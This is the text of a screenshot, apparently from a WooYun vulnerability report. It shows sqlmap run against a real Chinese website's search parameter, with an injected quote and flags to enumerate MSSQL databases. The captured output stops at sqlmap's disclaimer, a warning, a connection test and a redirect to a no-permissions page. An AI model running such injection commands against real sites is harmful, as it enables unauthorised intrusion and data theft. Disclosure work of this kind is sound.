 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u "http://cicpa.wkinfo.com.cn/search/...
D:\Secure Tools\SQLMap v0.9-4086（官方版）>sqlmap.py -u "http://cicpa.wkinfo.com
.cn/search/process?collection=D9SbE9mh'" --dbms=mssql --dbs
{1.0-dev-nongit-20150320}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:27:02
[22:27:02] [WARNING] it appears that you have provided tainted parameter values
('collection=D9SbE9mh'') with most probably leftover chars/statements from manua
l SQL injection test(s). Please, always use only valid parameter values so sqlma
p could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N
] y
[22:27:06] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://cicpa.wkinfo.com.cn/boldUsers/noPermissions
'. Do you want to follow? [Y/n] y
www.wooyun.org